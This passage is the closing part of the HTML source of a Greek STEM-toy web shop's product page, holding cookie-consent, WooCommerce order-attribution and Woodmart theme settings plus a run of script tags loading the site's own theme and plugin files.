\u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a8382bccac","wishlist_fragments_nonce":"615fa24a86","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
